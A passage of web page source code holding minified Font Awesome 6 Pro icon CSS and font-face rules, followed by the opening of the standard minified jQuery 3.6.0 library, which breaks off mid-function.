-exchange-alt:after,.fad.fa-right-left:after{content:"\f362\f362"}.fa-duotone.fa-columns-3:after,.fad.fa-columns-3:after{content:"\e361\e361"}.fa-duotone.fa-paper-plane:after,.fad.fa-paper-plane:after{content:"\f1d8\f1d8"}.fa-duotone.fa-road-circle-exclamation:after,.fad.fa-road-circle-exclamation:after{content:"\e565\e565"}.fa-duotone.fa-dungeon:after,.fad.fa-dungeon:after{content:"\f6d9\f6d9"}.fa-duotone.fa-hand-holding-box:after,.fad.fa-hand-holding-box:after{content:"\f47b\f47b"}.fa-duotone.fa-input-text:after,.fad.fa-input-text:after{content:"\e1bf\e1bf"}.fa-duotone.fa-window-alt:after,.fa-duotone.fa-window-flip:after,.fad.fa-window-alt:after,.fad.fa-window-flip:after{content:"\f40f\f40f"}.fa-duotone.fa-align-right:after,.fad.fa-align-right:after{content:"\f038\f038"}.fa-duotone.fa-scanner-gun:after,.fa-duotone.fa-scanner:after,.fad.fa-scanner-gun:after,.fad.fa-scanner:after{content:"\f488\f488"}.fa-duotone.fa-tire:after,.fad.fa-tire:after{content:"\f631\f631"}.fa-duotone.fa-engine:after,.fad.fa-engine:after{content:"\e16e\e16e"}.fa-duotone.fa-money-bill-1-wave:after,.fa-duotone.fa-money-bill-wave-alt:after,.fad.fa-money-bill-1-wave:after,.fad.fa-money-bill-wave-alt:after{content:"\f53b\f53b"}.fa-duotone.fa-life-ring:after,.fad.fa-life-ring:after{content:"\f1cd\f1cd"}.fa-duotone.fa-hands:after,.fa-duotone.fa-sign-language:after,.fa-duotone.fa-signing:after,.fad.fa-hands:after,.fad.fa-sign-language:after,.fad.fa-signing:after{content:"\f2a7\f2a7"}.fa-duotone.fa-caret-circle-right:after,.fa-duotone.fa-circle-caret-right:after,.fad.fa-caret-circle-right:after,.fad.fa-circle-caret-right:after{content:"\f330\f330"}.fa-duotone.fa-turn-left:after,.fad.fa-turn-left:after{content:"\e636\e636"}.fa-duotone.fa-wheat:after,.fad.fa-wheat:after{content:"\f72d\f72d"}.fa-duotone.fa-file-spreadsheet:after,.fad.fa-file-spreadsheet:after{content:"\f65b\f65b"}.fa-duotone.fa-audio-description-slash:after,.fad.fa-audio-description-slash:after{content:"\e0a8\e0a8"}.fa-duotone.fa-bell-ring:after,.fad.fa-bell-ring:after{content:"\e62c\e62c"}.fa-duotone.fa-calendar-day:after,.fad.fa-calendar-day:after{content:"\f783\f783"}.fa-duotone.fa-ladder-water:after,.fa-duotone.fa-swimming-pool:after,.fa-duotone.fa-water-ladder:after,.fad.fa-ladder-water:after,.fad.fa-swimming-pool:after,.fad.fa-water-ladder:after{content:"\f5c5\f5c5"}.fa-duotone.fa-arrows-up-down:after,.fa-duotone.fa-arrows-v:after,.fad.fa-arrows-up-down:after,.fad.fa-arrows-v:after{content:"\f07d\f07d"}.fa-duotone.fa-chess-pawn-alt:after,.fa-duotone.fa-chess-pawn-piece:after,.fad.fa-chess-pawn-alt:after,.fad.fa-chess-pawn-piece:after{content:"\f444\f444"}.fa-duotone.fa-face-grimace:after,.fa-duotone.fa-grimace:after,.fad.fa-face-grimace:after,.fad.fa-grimace:after{content:"\f57f\f57f"}.fa-duotone.fa-wheelchair-alt:after,.fa-duotone.fa-wheelchair-move:after,.fad.fa-wheelchair-alt:after,.fad.fa-wheelchair-move:after{content:"\e2ce\e2ce"}.fa-duotone.fa-level-down-alt:after,.fa-duotone.fa-turn-down:after,.fad.fa-level-down-alt:after,.fad.fa-turn-down:after{content:"\f3be\f3be"}.fa-duotone.fa-square-s:after,.fad.fa-square-s:after{content:"\e27d\e27d"}.fa-duotone.fa-barcode-alt:after,.fa-duotone.fa-rectangle-barcode:after,.fad.fa-barcode-alt:after,.fad.fa-rectangle-barcode:after{content:"\f463\f463"}.fa-duotone.fa-person-walking-arrow-right:after,.fad.fa-person-walking-arrow-right:after{content:"\e552\e552"}.fa-duotone.fa-envelope-square:after,.fa-duotone.fa-square-envelope:after,.fad.fa-envelope-square:after,.fad.fa-square-envelope:after{content:"\f199\f199"}.fa-duotone.fa-dice:after,.fad.fa-dice:after{content:"\f522\f522"}.fa-duotone.fa-unicorn:after,.fad.fa-unicorn:after{content:"\f727\f727"}.fa-duotone.fa-bowling-ball:after,.fad.fa-bowling-ball:after{content:"\f436\f436"}.fa-duotone.fa-pompebled:after,.fad.fa-pompebled:after{content:"\e43d\e43d"}.fa-duotone.fa-brain:after,.fad.fa-brain:after{content:"\f5dc\f5dc"}.fa-duotone.fa-watch-smart:after,.fad.fa-watch-smart:after{content:"\e2cc\e2cc"}.fa-duotone.fa-book-user:after,.fad.fa-book-user:after{content:"\f7e7\f7e7"}.fa-duotone.fa-sensor-cloud:after,.fa-duotone.fa-sensor-smoke:after,.fad.fa-sensor-cloud:after,.fad.fa-sensor-smoke:after{content:"\e02c\e02c"}.fa-duotone.fa-clapperboard-play:after,.fad.fa-clapperboard-play:after{content:"\e132\e132"}.fa-duotone.fa-band-aid:after,.fa-duotone.fa-bandage:after,.fad.fa-band-aid:after,.fad.fa-bandage:after{content:"\f462\f462"}.fa-duotone.fa-calendar-minus:after,.fad.fa-calendar-minus:after{content:"\f272\f272"}.fa-duotone.fa-circle-xmark:after,.fa-duotone.fa-times-circle:after,.fa-duotone.fa-xmark-circle:after,.fad.fa-circle-xmark:after,.fad.fa-times-circle:after,.fad.fa-xmark-circle:after{content:"\f057\f057"}.fa-duotone.fa-circle-4:after,.fad.fa-circle-4:after{content:"\e0f1\e0f1"}.fa-duotone.fa-gifts:after,.fad.fa-gifts:after{content:"\f79c\f79c"}.fa-duotone.fa-album-collection:after,.fad.fa-album-collection:after{content:"\f8a0\f8a0"}.fa-duotone.fa-hotel:after,.fad.fa-hotel:after{content:"\f594\f594"}.fa-duotone.fa-earth-asia:after,.fa-duotone.fa-globe-asia:after,.fad.fa-earth-asia:after,.fad.fa-globe-asia:after{content:"\f57e\f57e"}.fa-duotone.fa-id-card-alt:after,.fa-duotone.fa-id-card-clip:after,.fad.fa-id-card-alt:after,.fad.fa-id-card-clip:after{content:"\f47f\f47f"}.fa-duotone.fa-magnifying-glass-plus:after,.fa-duotone.fa-search-plus:after,.fad.fa-magnifying-glass-plus:after,.fad.fa-search-plus:after{content:"\f00e\f00e"}.fa-duotone.fa-thumbs-up:after,.fad.fa-thumbs-up:after{content:"\f164\f164"}.fa-duotone.fa-cloud-showers:after,.fad.fa-cloud-showers:after{content:"\f73f\f73f"}.fa-duotone.fa-user-clock:after,.fad.fa-user-clock:after{content:"\f4fd\f4fd"}.fa-duotone.fa-onion:after,.fad.fa-onion:after{content:"\e427\e427"}.fa-duotone.fa-clock-twelve-thirty:after,.fad.fa-clock-twelve-thirty:after{content:"\e359\e359"}.fa-duotone.fa-arrow-down-to-dotted-line:after,.fad.fa-arrow-down-to-dotted-line:after{content:"\e095\e095"}.fa-duotone.fa-allergies:after,.fa-duotone.fa-hand-dots:after,.fad.fa-allergies:after,.fad.fa-hand-dots:after{content:"\f461\f461"}.fa-duotone.fa-file-invoice:after,.fad.fa-file-invoice:after{content:"\f570\f570"}.fa-duotone.fa-window-minimize:after,.fad.fa-window-minimize:after{content:"\f2d1\f2d1"}.fa-duotone.fa-rectangle-wide:after,.fad.fa-rectangle-wide:after{content:"\f2fc\f2fc"}.fa-duotone.fa-comment-arrow-up:after,.fad.fa-comment-arrow-up:after{content:"\e144\e144"}.fa-duotone.fa-garlic:after,.fad.fa-garlic:after{content:"\e40e\e40e"}.fa-duotone.fa-coffee:after,.fa-duotone.fa-mug-saucer:after,.fad.fa-coffee:after,.fad.fa-mug-saucer:after{content:"\f0f4\f0f4"}.fa-duotone.fa-brush:after,.fad.fa-brush:after{content:"\f55d\f55d"}.fa-duotone.fa-tree-decorated:after,.fad.fa-tree-decorated:after{content:"\f7dc\f7dc"}.fa-duotone.fa-mask:after,.fad.fa-mask:after{content:"\f6fa\f6fa"}.fa-duotone.fa-calendar-heart:after,.fad.fa-calendar-heart:after{content:"\e0d3\e0d3"}.fa-duotone.fa-magnifying-glass-minus:after,.fa-duotone.fa-search-minus:after,.fad.fa-magnifying-glass-minus:after,.fad.fa-search-minus:after{content:"\f010\f010"}.fa-duotone.fa-flower:after,.fad.fa-flower:after{content:"\f7ff\f7ff"}.fa-duotone.fa-arrow-down-from-arc:after,.fad.fa-arrow-down-from-arc:after{content:"\e614\e614"}.fa-duotone.fa-right-left-large:after,.fad.fa-right-left-large:after{content:"\e5e1\e5e1"}.fa-duotone.fa-ruler-vertical:after,.fad.fa-ruler-vertical:after{content:"\f548\f548"}.fa-duotone.fa-circles-overlap:after,.fad.fa-circles-overlap:after{content:"\e600\e600"}.fa-duotone.fa-user-alt:after,.fa-duotone.fa-user-large:after,.fad.fa-user-alt:after,.fad.fa-user-large:after{content:"\f406\f406"}.fa-duotone.fa-starship-freighter:after,.fad.fa-starship-freighter:after{content:"\e03a\e03a"}.fa-duotone.fa-train-tram:after,.fad.fa-train-tram:after{content:"\e5b4\e5b4"}.fa-duotone.fa-bridge-suspension:after,.fad.fa-bridge-suspension:after{content:"\e4cd\e4cd"}.fa-duotone.fa-trash-check:after,.fad.fa-trash-check:after{content:"\e2af\e2af"}.fa-duotone.fa-user-nurse:after,.fad.fa-user-nurse:after{content:"\f82f\f82f"}.fa-duotone.fa-boombox:after,.fad.fa-boombox:after{content:"\f8a5\f8a5"}.fa-duotone.fa-syringe:after,.fad.fa-syringe:after{content:"\f48e\f48e"}.fa-duotone.fa-cloud-sun:after,.fad.fa-cloud-sun:after{content:"\f6c4\f6c4"}.fa-duotone.fa-shield-exclamation:after,.fad.fa-shield-exclamation:after{content:"\e247\e247"}.fa-duotone.fa-stopwatch-20:after,.fad.fa-stopwatch-20:after{content:"\e06f\e06f"}.fa-duotone.fa-square-full:after,.fad.fa-square-full:after{content:"\f45c\f45c"}.fa-duotone.fa-grip-dots:after,.fad.fa-grip-dots:after{content:"\e410\e410"}.fa-duotone.fa-comment-exclamation:after,.fad.fa-comment-exclamation:after{content:"\f4af\f4af"}.fa-duotone.fa-pen-swirl:after,.fad.fa-pen-swirl:after{content:"\e214\e214"}.fa-duotone.fa-falafel:after,.fad.fa-falafel:after{content:"\e40a\e40a"}.fa-duotone.fa-circle-2:after,.fad.fa-circle-2:after{content:"\e0ef\e0ef"}.fa-duotone.fa-magnet:after,.fad.fa-magnet:after{content:"\f076\f076"}.fa-duotone.fa-jar:after,.fad.fa-jar:after{content:"\e516\e516"}.fa-duotone.fa-gramophone:after,.fad.fa-gramophone:after{content:"\f8bd\f8bd"}.fa-duotone.fa-dice-d12:after,.fad.fa-dice-d12:after{content:"\f6ce\f6ce"}.fa-duotone.fa-note-sticky:after,.fa-duotone.fa-sticky-note:after,.fad.fa-note-sticky:after,.fad.fa-sticky-note:after{content:"\f249\f249"}.fa-duotone.fa-arrow-alt-down:after,.fa-duotone.fa-down:after,.fad.fa-arrow-alt-down:after,.fad.fa-down:after{content:"\f354\f354"}.fa-duotone.fa-100:after,.fa-duotone.fa-hundred-points:after,.fad.fa-100:after,.fad.fa-hundred-points:after{content:"\e41c\e41c"}.fa-duotone.fa-paperclip-vertical:after,.fad.fa-paperclip-vertical:after{content:"\e3c2\e3c2"}.fa-duotone.fa-wind-circle-exclamation:after,.fa-duotone.fa-wind-warning:after,.fad.fa-wind-circle-exclamation:after,.fad.fa-wind-warning:after{content:"\f776\f776"}.fa-duotone.fa-location-pin-slash:after,.fa-duotone.fa-map-marker-slash:after,.fad.fa-location-pin-slash:after,.fad.fa-map-marker-slash:after{content:"\f60c\f60c"}.fa-duotone.fa-face-sad-sweat:after,.fad.fa-face-sad-sweat:after{content:"\e38a\e38a"}.fa-duotone.fa-bug-slash:after,.fad.fa-bug-slash:after{content:"\e490\e490"}.fa-duotone.fa-cupcake:after,.fad.fa-cupcake:after{content:"\e402\e402"}.fa-duotone.fa-light-switch-off:after,.fad.fa-light-switch-off:after{content:"\e018\e018"}.fa-duotone.fa-toggle-large-off:after,.fad.fa-toggle-large-off:after{content:"\e5b0\e5b0"}.fa-duotone.fa-pen-fancy-slash:after,.fad.fa-pen-fancy-slash:after{content:"\e210\e210"}.fa-duotone.fa-truck-container:after,.fad.fa-truck-container:after{content:"\f4dc\f4dc"}.fa-duotone.fa-boot:after,.fad.fa-boot:after{content:"\f782\f782"}.fa-duotone.fa-arrow-up-from-water-pump:after,.fad.fa-arrow-up-from-water-pump:after{content:"\e4b6\e4b6"}.fa-duotone.fa-file-check:after,.fad.fa-file-check:after{content:"\f316\f316"}.fa-duotone.fa-bone:after,.fad.fa-bone:after{content:"\f5d7\f5d7"}.fa-duotone.fa-cards-blank:after,.fad.fa-cards-blank:after{content:"\e4df\e4df"}.fa-duotone.fa-circle-3:after,.fad.fa-circle-3:after{content:"\e0f0\e0f0"}.fa-duotone.fa-bench-tree:after,.fad.fa-bench-tree:after{content:"\e2e7\e2e7"}.fa-duotone.fa-keyboard-brightness-low:after,.fad.fa-keyboard-brightness-low:after{content:"\e1c1\e1c1"}.fa-duotone.fa-ski-boot-ski:after,.fad.fa-ski-boot-ski:after{content:"\e3cd\e3cd"}.fa-duotone.fa-brain-circuit:after,.fad.fa-brain-circuit:after{content:"\e0c6\e0c6"}.fa-duotone.fa-user-injured:after,.fad.fa-user-injured:after{content:"\f728\f728"}.fa-duotone.fa-block-brick-fire:after,.fa-duotone.fa-firewall:after,.fad.fa-block-brick-fire:after,.fad.fa-firewall:after{content:"\e3dc\e3dc"}.fa-duotone.fa-face-sad-tear:after,.fa-duotone.fa-sad-tear:after,.fad.fa-face-sad-tear:after,.fad.fa-sad-tear:after{content:"\f5b4\f5b4"}.fa-duotone.fa-plane:after,.fad.fa-plane:after{content:"\f072\f072"}.fa-duotone.fa-tent-arrows-down:after,.fad.fa-tent-arrows-down:after{content:"\e581\e581"}.fa-duotone.fa-exclamation:after,.fad.fa-exclamation:after{content:"\21\21"}.fa-duotone.fa-arrows-spin:after,.fad.fa-arrows-spin:after{content:"\e4bb\e4bb"}.fa-duotone.fa-face-smile-relaxed:after,.fad.fa-face-smile-relaxed:after{content:"\e392\e392"}.fa-duotone.fa-comment-times:after,.fa-duotone.fa-comment-xmark:after,.fad.fa-comment-times:after,.fad.fa-comment-xmark:after{content:"\f4b5\f4b5"}.fa-duotone.fa-print:after,.fad.fa-print:after{content:"\f02f\f02f"}.fa-duotone.fa-try:after,.fa-duotone.fa-turkish-lira-sign:after,.fa-duotone.fa-turkish-lira:after,.fad.fa-try:after,.fad.fa-turkish-lira-sign:after,.fad.fa-turkish-lira:after{content:"\e2bb\e2bb"}.fa-duotone.fa-face-nose-steam:after,.fad.fa-face-nose-steam:after{content:"\e382\e382"}.fa-duotone.fa-circle-waveform-lines:after,.fa-duotone.fa-waveform-circle:after,.fad.fa-circle-waveform-lines:after,.fad.fa-waveform-circle:after{content:"\e12d\e12d"}.fa-duotone.fa-dollar-sign:after,.fa-duotone.fa-dollar:after,.fa-duotone.fa-usd:after,.fad.fa-dollar-sign:after,.fad.fa-dollar:after,.fad.fa-usd:after{content:"\24\24"}.fa-duotone.fa-ferris-wheel:after,.fad.fa-ferris-wheel:after{content:"\e174\e174"}.fa-duotone.fa-computer-speaker:after,.fad.fa-computer-speaker:after{content:"\f8b2\f8b2"}.fa-duotone.fa-skull-cow:after,.fad.fa-skull-cow:after{content:"\f8de\f8de"}.fa-duotone.fa-x:after,.fad.fa-x:after{content:"\58\58"}.fa-duotone.fa-magnifying-glass-dollar:after,.fa-duotone.fa-search-dollar:after,.fad.fa-magnifying-glass-dollar:after,.fad.fa-search-dollar:after{content:"\f688\f688"}.fa-duotone.fa-users-cog:after,.fa-duotone.fa-users-gear:after,.fad.fa-users-cog:after,.fad.fa-users-gear:after{content:"\f509\f509"}.fa-duotone.fa-person-military-pointing:after,.fad.fa-person-military-pointing:after{content:"\e54a\e54a"}.fa-duotone.fa-bank:after,.fa-duotone.fa-building-columns:after,.fa-duotone.fa-institution:after,.fa-duotone.fa-museum:after,.fa-duotone.fa-university:after,.fad.fa-bank:after,.fad.fa-building-columns:after,.fad.fa-institution:after,.fad.fa-museum:after,.fad.fa-university:after{content:"\f19c\f19c"}.fa-duotone.fa-circle-t:after,.fad.fa-circle-t:after{content:"\e124\e124"}.fa-duotone.fa-sack:after,.fad.fa-sack:after{content:"\f81c\f81c"}.fa-duotone.fa-grid-2:after,.fad.fa-grid-2:after{content:"\e196\e196"}.fa-duotone.fa-camera-cctv:after,.fa-duotone.fa-cctv:after,.fad.fa-camera-cctv:after,.fad.fa-cctv:after{content:"\f8ac\f8ac"}.fa-duotone.fa-umbrella:after,.fad.fa-umbrella:after{content:"\f0e9\f0e9"}.fa-duotone.fa-trowel:after,.fad.fa-trowel:after{content:"\e589\e589"}.fa-duotone.fa-horizontal-rule:after,.fad.fa-horizontal-rule:after{content:"\f86c\f86c"}.fa-duotone.fa-bed-alt:after,.fa-duotone.fa-bed-front:after,.fad.fa-bed-alt:after,.fad.fa-bed-front:after{content:"\f8f7\f8f7"}.fa-duotone.fa-d:after,.fad.fa-d:after{content:"\44\44"}.fa-duotone.fa-stapler:after,.fad.fa-stapler:after{content:"\e5af\e5af"}.fa-duotone.fa-masks-theater:after,.fa-duotone.fa-theater-masks:after,.fad.fa-masks-theater:after,.fad.fa-theater-masks:after{content:"\f630\f630"}.fa-duotone.fa-file-gif:after,.fad.fa-file-gif:after{content:"\e645\e645"}.fa-duotone.fa-kip-sign:after,.fad.fa-kip-sign:after{content:"\e1c4\e1c4"}.fa-duotone.fa-face-woozy:after,.fad.fa-face-woozy:after{content:"\e3a2\e3a2"}.fa-duotone.fa-cloud-question:after,.fad.fa-cloud-question:after{content:"\e492\e492"}.fa-duotone.fa-pineapple:after,.fad.fa-pineapple:after{content:"\e31f\e31f"}.fa-duotone.fa-hand-point-left:after,.fad.fa-hand-point-left:after{content:"\f0a5\f0a5"}.fa-duotone.fa-gallery-thumbnails:after,.fad.fa-gallery-thumbnails:after{content:"\e3aa\e3aa"}.fa-duotone.fa-circle-j:after,.fad.fa-circle-j:after{content:"\e112\e112"}.fa-duotone.fa-eyes:after,.fad.fa-eyes:after{content:"\e367\e367"}.fa-duotone.fa-handshake-alt:after,.fa-duotone.fa-handshake-simple:after,.fad.fa-handshake-alt:after,.fad.fa-handshake-simple:after{content:"\f4c6\f4c6"}.fa-duotone.fa-file-caret-up:after,.fa-duotone.fa-page-caret-up:after,.fad.fa-file-caret-up:after,.fad.fa-page-caret-up:after{content:"\e42a\e42a"}.fa-duotone.fa-fighter-jet:after,.fa-duotone.fa-jet-fighter:after,.fad.fa-fighter-jet:after,.fad.fa-jet-fighter:after{content:"\f0fb\f0fb"}.fa-duotone.fa-comet:after,.fad.fa-comet:after{content:"\e003\e003"}.fa-duotone.fa-share-alt-square:after,.fa-duotone.fa-square-share-nodes:after,.fad.fa-share-alt-square:after,.fad.fa-square-share-nodes:after{content:"\f1e1\f1e1"}.fa-duotone.fa-reflect-vertical:after,.fad.fa-reflect-vertical:after{content:"\e665\e665"}.fa-duotone.fa-shield-keyhole:after,.fad.fa-shield-keyhole:after{content:"\e248\e248"}.fa-duotone.fa-file-mp4:after,.fad.fa-file-mp4:after{content:"\e649\e649"}.fa-duotone.fa-barcode:after,.fad.fa-barcode:after{content:"\f02a\f02a"}.fa-duotone.fa-bulldozer:after,.fad.fa-bulldozer:after{content:"\e655\e655"}.fa-duotone.fa-plus-minus:after,.fad.fa-plus-minus:after{content:"\e43c\e43c"}.fa-duotone.fa-sliders-v-square:after,.fa-duotone.fa-square-sliders-vertical:after,.fad.fa-sliders-v-square:after,.fad.fa-square-sliders-vertical:after{content:"\f3f2\f3f2"}.fa-duotone.fa-video-camera:after,.fa-duotone.fa-video:after,.fad.fa-video-camera:after,.fad.fa-video:after{content:"\f03d\f03d"}.fa-duotone.fa-comment-middle-alt:after,.fa-duotone.fa-message-middle:after,.fad.fa-comment-middle-alt:after,.fad.fa-message-middle:after{content:"\e1e1\e1e1"}.fa-duotone.fa-graduation-cap:after,.fa-duotone.fa-mortar-board:after,.fad.fa-graduation-cap:after,.fad.fa-mortar-board:after{content:"\f19d\f19d"}.fa-duotone.fa-hand-holding-medical:after,.fad.fa-hand-holding-medical:after{content:"\e05c\e05c"}.fa-duotone.fa-person-circle-check:after,.fad.fa-person-circle-check:after{content:"\e53e\e53e"}.fa-duotone.fa-square-z:after,.fad.fa-square-z:after{content:"\e288\e288"}.fa-duotone.fa-comment-alt-text:after,.fa-duotone.fa-message-text:after,.fad.fa-comment-alt-text:after,.fad.fa-message-text:after{content:"\e1e6\e1e6"}.fa-duotone.fa-level-up-alt:after,.fa-duotone.fa-turn-up:after,.fad.fa-level-up-alt:after,.fad.fa-turn-up:after{content:"\f3bf\f3bf"}
:host,:root{--fa-font-light:normal 300 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:300;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-light-300.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-light-300.ttf) format("truetype")}.fa-light,.fal{font-weight:300}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:400;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-weight:400}:host,:root{--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:900;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-weight:900}:host,:root{--fa-style-family-classic:"Font Awesome 6 Pro";--fa-font-thin:normal 100 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:100;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-thin-100.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-thin-100.ttf) format("truetype")}.fa-thin,.fat{font-weight:100}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Pro";font-display:block;font-weight:900;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Pro";font-display:block;font-weight:400;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Pro";font-display:block;font-weight:300;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-light-300.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-light-300.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Duotone";font-display:block;font-weight:900;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-duotone-900.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-duotone-900.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-v4compatibility.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}
/*]]>*/
</style>
<div class='modescreen'></div>
<div id='movlay'></div>
<script>
//<![CDATA[
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return 